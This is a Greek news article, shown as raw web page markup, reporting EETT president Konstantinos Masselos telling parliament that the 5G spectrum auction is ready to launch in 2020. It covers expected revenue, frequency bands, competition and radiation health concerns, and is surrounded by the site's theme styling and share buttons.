<p>Όπως ανέφερε ο πρόεδρος της ΕΕΤΤ, Καθηγητής Κωνσταντίνος Μασέλλος «έχουμε ολοκληρώσει δύο κύκλους διαβουλεύσεων για τη δημοπρασία του φάσματος των δικτύων 5G και είμαστε έτοιμοι να προχωρήσουμε στην ανακοίνωση της δημοπρασίας. Θα ξεκινήσουμε μέσα στο χρονοδιάγραμμα που είχαμε δεσμευτεί, <strong>εντός του 2020</strong>, για τη δημοπρασία του φάσματος». Τη δήλωση έκανε μιλώντας στην αρμόδια επιτροπή της Βουλής, επί του νομοσχεδίου με τίτλο «Κώδικας Ψηφιακής Διακυβέρνησης (Ενσωμάτωση στην ελληνική νομοθεσία της Οδηγίας (ΕΕ) 2016/2102 και της Οδηγίας (ΕΕ) 2019/1024) &#8211; Κώδικας Ηλεκτρονικών Επικοινωνιών (Ενσωμάτωση στο ελληνικό δίκαιο της Οδηγίας (ΕΕ) 2018/1972) και άλλες διατάξεις».
<p>Ο κ. Μασσέλος επισήμανε ακόμη, ότι ο σχεδιασμός της δημοπρασίας δεν έχει μόνο αντικείμενο την αύξηση των εσόδων του κράτους, αλλά και την εξασφάλιση των συνθηκών που θα φέρουν τη μεγαλύτερη ανάπτυξη. «Θέλουμε να δώσουμε τη δυνατότητα αξιοποίησης των αναπτυξιακών ευκαιριών των δικτύων 5G, σε ένα μακροπρόθεσμο πλαίσιο, ενώ υπάρχουν και τα θέματα της κάλυψης της χώρας σε υπηρεσίες που θα προσφέρονται μέσω των δικτύων κινητής τηλεφωνίας 5<sup>ης</sup> γενιάς».<!-- Either there are no banners, they are disabled or none qualified for this location! -->
<p>Όπως εξήγησε, «όταν προσπαθούμε να μην ανεβάσουμε υπερβολικά ψηλά την τιμή του φάσματος, προσπαθούμε να πετύχουμε μακροπρόθεσμα και καλύτερες τιμές ευρυζωνικών υπηρεσιών στο πλαίσιο των δικτύων 5G, ενώ όταν δίνουμε τη δυνατότητα κοινής χρήσης υποδομών, προσπαθούμε να μειώσουμε τα κόστη των παρόχων για να πετύχουμε τελικά χαμηλότερες τιμές στους πολίτες».
<p><figure id="attachment_50064" aria-describedby="caption-attachment-50064" style="width: 362px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class=" wp-image-50064" src="https://cdn.moved.gr/wp-content/uploads/2020/05/masselos-konstantinos-eett.jpg" alt="" width="362" height="217" srcset="https://cdn.moved.gr/wp-content/uploads/2020/05/masselos-konstantinos-eett.jpg 1000w, https://cdn.moved.gr/wp-content/uploads/2020/05/masselos-konstantinos-eett-768x461.jpg 768w, https://cdn.moved.gr/wp-content/uploads/2020/05/masselos-konstantinos-eett-696x418.jpg 696w" sizes="(max-width: 362px) 100vw, 362px" /><figcaption id="caption-attachment-50064" class="wp-caption-text">Ο Καθηγητής Κωνσταντίνος Μασσέλος, Πρόεδρος της ΕΕΤΤ</figcaption></figure>
<p>Η εκχώρηση του φάσματος για το 5G αναμένεται να αποφέρει στο ελληνικό δημόσιο έσοδα 367,319 εκατ. ευρώ, εφόσον εκχωρηθούν στους παρόχους όλες οι διαθέσιμες περιοχές των συχνοτήτων που προορίζονται για την ανάπτυξη του νέου δικτύου τηλεπικοινωνιών. Το κείμενο του διαγωνισμού που τέθηκε σε διαβούλευση προβλέπει αποπληρωμή του τιμήματος σε εννέα χρόνια με τριετή περίοδο χάριτος. (Δείτε ακόμη:  <a href="https://www.moved.gr/pro-ton-pylon-o-diagonismos-gia-tis-sychnotites-sto-5g/">Προ των πυλών ο διαγωνισμός για τις συχνότητες στο 5G</a> )
<p>Ο κ. Μασσέλος τόνισε την προσπάθεια να τονωθεί ανταγωνισμός με ρεαλιστικές προβλέψεις για τα δεδομένα της χώρας, φέροντας ως παράδειγμα τη δυνατότητα εισαγωγής εικονικών παρόχων (MVNO) που θα μπορούσαν να ενισχύουν τον ανταγωνισμό και να οδηγήσουν σε περαιτέρω μείωση των τιμών στις ευρυζωνικές υπηρεσίες.
<p>Υπενθυμίζεται ότι ο διαγωνισμός θα αφορά στη χορήγηση δικαιωμάτων χρήσης ραδιοσυχνοτήτων στις συχνότητες των 700 MHz, 2 GHz, 3.400-3.800 MHz και 26 GHz και εκτιμάται ότι θα συμμετέχουν οι τρεις κύριοι πάροχοι της αγοράς, Cosmote, Vodafone και Wind.
<p><strong>Υγεία και 5</strong><strong>G</strong>
<p>Στο ερώτημα βουλευτών για το θέμα της υγείας των πολιτών από την ακτινοβολία των κεραιών, ο κ. Μασσέλος είπε ότι αποτελεί θέμα πρώτης προτεραιότητας και ότι η ΕΕΤΤ παρακολουθεί τις μελέτες του Διεθνούς Οργανισμού Υγείας για τα όρια ηλεκτρομαγνητικής ακτινοβολίας, όπως ορίζονται από τα διεθνή στάνταρντ, καθώς και τις μελέτες της Διεθνούς Ένωσης Τηλεπικοινωνιών, ως προς τη μεθοδολογία των μετρήσεων. «Εάν παρακολουθούμε αυτό το πλαίσιο, θα είμαστε σίγουροι ότι δεν θα προκαλέσουν προβλήματα στην υγεία», ανέφερε ο πρόεδρος της ΕΕΤΤ.
<p>&nbsp;
</div></div><div class="td_block_wrap tdb_single_tags tdi_74_099 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_099" >
<style>
/* custom css */
.tdi_74_099 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Ubuntu !important;
				}.tdi_74_099 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
                    background-color: #dad05d;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_099 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_099 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_099 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Ετικέτες</span></li><li><a href="https://www.moved.gr/tag/5g/">5G</a></li><li><a href="https://www.moved.gr/tag/dimoprasia/">δημοπρασία</a></li><li><a href="https://www.moved.gr/tag/tilepikoinonies/">τηλεπικοινωνίες</a></li><li><a href="https://www.moved.gr/tag/fasma/">φάσμα</a></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_76_2a7  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_76_2a7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78_23c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78_23c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_78_23c{
margin-right:30px !important;
margin-bottom:30px !important;
margin-left:-30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:10px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_78_23c .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_23c{
margin-bottom:40px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:30px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_23c{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:21px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_23c{
margin-right:0px !important;
margin-bottom:35px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column_inner tdi_80_cc9  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80_cc9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_80_cc9{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_81_933 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81_933" >
<style>

/* inline tdc_css att */

.tdi_81_933{
margin-bottom:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81_933{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_933{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_933{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_82_ccc .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_82_ccc .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_82_ccc .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_82_ccc .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_82_ccc .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_ccc .tdm-title-line{
					height: 8px;
				}.tdi_82_ccc .tdm-title{
					font-family:Ubuntu !important;font-size:19px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_ccc .tdm-title-line{
					height: 6px;
				}.tdi_82_ccc .tdm-title{
					font-family:Ubuntu !important;font-size:18px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_ccc .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_82_ccc"><h3 class="tdm-title tdm-title-xsm">Κοινοποιηση αρθρου</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_83_6f1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_6f1" >
<style>

/* inline tdc_css att */

.tdi_83_6f1{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_83_6f1 .td-social-share-text{
					font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_83_6f1 .td-social-network{
					font-size:14px !important;
				}.tdi_83_6f1 .td-social-expand-tabs-icon,
				.tdi_83_6f1 .td-icon-share{
					color: #2f3d4c;
				}.tdi_83_6f1 .td-social-share-text .td-social-but-text{
					color: #2f3d4c;
				}.tdi_83_6f1 .td-social-handler .td-social-but-text:before{
					background-color: #2f3d4c;
				}.tdi_83_6f1 .td-social-share-text,
				.tdi_83_6f1 .td-social-handler{
					background-color: #dad05d;
				}.tdi_83_6f1 .td-social-share-text:after{
					border-color: transparent transparent transparent #dad05d;
				}
</style><div id="tdi_83_6f1" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.moved.gr%2Fkon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9A%CF%89%CE%BD.+%CE%9C%CE%B1%CF%83%CF%83%CE%AD%CE%BB%CE%BF%CF%82+%28%CE%95%CE%95%CE%A4%CE%A4%29%3A+%CE%88%CF%84%CE%BF%CE%B9%CE%BC%CE%B7+%CE%B7+%CE%B4%CE%B7%CE%BC%CE%BF%CF%80%CF%81%CE%B1%CF%83%CE%AF%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+%CF%86%CE%AC%CF%83%CE%BC%CE%B1+%CF%84%CE%BF%CF%85+5G&url=https%3A%2F%2Fwww.moved.gr%2Fkon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g%2F&via=Moved.gr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%9A%CF%89%CE%BD.+%CE%9C%CE%B1%CF%83%CF%83%CE%AD%CE%BB%CE%BF%CF%82+%28%CE%95%CE%95%CE%A4%CE%A4%29%3A+%CE%88%CF%84%CE%BF%CE%B9%CE%BC%CE%B7+%CE%B7+%CE%B4%CE%B7%CE%BC%CE%BF%CF%80%CF%81%CE%B1%CF%83%CE%AF%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+%CF%86%CE%AC%CF%83%CE%BC%CE%B1+%CF%84%CE%BF%CF%85+5G %0A%0A https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/&title=%CE%9A%CF%89%CE%BD.+%CE%9C%CE%B1%CF%83%CF%83%CE%AD%CE%BB%CE%BF%CF%82+%28%CE%95%CE%95%CE%A4%CE%A4%29%3A+%CE%88%CF%84%CE%BF%CE%B9%CE%BC%CE%B7+%CE%B7+%CE%B4%CE%B7%CE%BC%CE%BF%CF%80%CF%81%CE%B1%CF%83%CE%AF%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+%CF%86%CE%AC%CF%83%CE%BC%CE%B1+%CF%84%CE%BF%CF%85+5G">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Κων. Μασσέλος (ΕΕΤΤ): Έτοιμη η δημοπρασία για το φάσμα του 5G&body=https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/&text=%CE%9A%CF%89%CE%BD.+%CE%9C%CE%B1%CF%83%CF%83%CE%AD%CE%BB%CE%BF%CF%82+%28%CE%95%CE%95%CE%A4%CE%A4%29%3A+%CE%88%CF%84%CE%BF%CE%B9%CE%BC%CE%B7+%CE%B7+%CE%B4%CE%B7%CE%BC%CE%BF%CF%80%CF%81%CE%B1%CF%83%CE%AF%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+%CF%86%CE%AC%CF%83%CE%BC%CE%B1+%CF%84%CE%BF%CF%85+5G">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%CE%9A%CF%89%CE%BD.+%CE%9C%CE%B1%CF%83%CF%83%CE%AD%CE%BB%CE%BF%CF%82+%28%CE%95%CE%95%CE%A4%CE%A4%29%3A+%CE%88%CF%84%CE%BF%CE%B9%CE%BC%CE%B7+%CE%B7+%CE%B4%CE%B7%CE%BC%CE%BF%CF%80%CF%81%CE%B1%CF%83%CE%AF%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+%CF%86%CE%AC%CF%83%CE%BC%CE%B1+%CF%84%CE%BF%CF%85+5G https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_83_6f1">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_84_ac9 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_ac9" >
<style>

/* inline tdc_css att */

.tdi_84_ac9{
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-1"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85_7cc tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_7cc" >
<style>

/* inline tdc_css att */

.tdi_85_7cc{
margin-bottom:20px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85_7cc{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_7cc{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_7cc{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_86_2bc .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_86_2bc .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_86_2bc .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_86_2bc .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_86_2bc .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_2bc .tdm-title-line{
					height: 8px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_2bc .tdm-title-line{
					height: 6px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_2bc .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_86_2bc"><h3 class="tdm-title tdm-title-xsm">Τελευταια Νεα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_87_c9c td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87_c9c" >
<style>

/* inline tdc_css att */

.tdi_87_c9c{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87_c9c{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_87_c9c .entry-thumb{
					background-position: center 50%;
				}.tdi_87_c9c .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_87_c9c .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_87_c9c .td-module-meta-info,
				.ie11 .tdi_87_c9c .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_c9c .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_87_c9c .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_87_c9c .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_87_c9c .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_87_c9c .td-post-category{
					margin: 2px 8px 0 0;
				
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,53,53,0);
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_87_c9c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_c9c .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_87_c9c .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87_c9c .td-read-more{
					display: none;
				}.tdi_87_c9c .td-post-author-name{
					display: none;
				}.tdi_87_c9c .td-post-date,
				.tdi_87_c9c .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_87_c9c .entry-review-stars{
					display: inline-block;
				}.tdi_87_c9c .td-icon-star,
                .tdi_87_c9c .td-icon-star-empty,
                .tdi_87_c9c .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_c9c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_c9c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87_c9c .td-post-category:hover{
					background-color: rgba(255,53,53,0) !important;
				
					color: #000000;
				}.tdi_87_c9c .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_87_c9c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_c9c .td-module-comments a{
					background-color: #eaeaea;
				
					color: #727277;
				}.tdi_87_c9c .td-module-comments a:after{
					border-color: #eaeaea transparent transparent transparent;
				}.tdi_87_c9c .entry-title{
					margin: 0 0 8px;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_87_c9c .td-editor-date,
				.tdi_87_c9c .td-editor-date .td-post-author-name,
				.tdi_87_c9c .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_87_c9c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_87_c9c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_c9c .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_87_c9c .td-module-container:before{
					bottom: -7.5px;
				}.tdi_87_c9c .td-post-category{
					margin: 2px 7px 0 0;
				}.tdi_87_c9c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_c9c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_c9c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_c9c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_c9c .entry-title{
					margin: 0 0 6px;
				}.tdi_87_c9c .td-editor-date,
				.tdi_87_c9c .td-editor-date .td-post-author-name,
				.tdi_87_c9c .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_c9c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_c9c .td_module_wrap{
					padding-bottom: 7px;
					margin-bottom: 7px;
				
					padding-bottom: 7px !important;
					margin-bottom: 7px !important;
				}.tdi_87_c9c .td-module-container:before{
					bottom: -7px;
				}.tdi_87_c9c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_c9c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_c9c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_c9c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_c9c .entry-title{
					margin: 0 0 6px;
				}.tdi_87_c9c .td-editor-date,
				.tdi_87_c9c .td-editor-date .td-post-author-name,
				.tdi_87_c9c .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_c9c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_c9c .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_87_c9c .td-module-container:before{
					bottom: -10px;
				}.tdi_87_c9c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_c9c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_c9c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_c9c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_c9c .td-post-category{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_c9c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_87_c9c = new tdBlock();
block_tdi_87_c9c.id = "tdi_87_c9c";
block_tdi_87_c9c.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjcwMCJ9","title_txt_hover":"#dad05d","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTUifQ==","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#2f3d4c","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"[base64]","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","f_cat_font_weight":"500","f_cat_font_family":"617","f_meta_font_weight":"500","f_meta_font_family":"617","title_tag":"","block_template_id":"","show_cat":"none","offset":"0","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 